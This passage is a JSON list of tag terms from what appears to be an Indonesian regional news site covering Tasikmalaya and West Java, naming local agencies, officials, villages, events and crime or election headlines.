Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jawa Barat"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kamtibmas"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul 